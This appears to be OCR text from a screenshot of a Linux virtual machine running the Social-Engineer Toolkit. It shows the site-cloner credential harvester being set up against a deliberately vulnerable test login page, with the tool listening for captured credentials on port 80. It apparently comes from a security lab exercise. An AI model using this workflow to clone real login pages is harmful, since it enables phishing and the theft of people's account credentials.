 dahnee [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.197]: 192.168.1.197
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Type here to search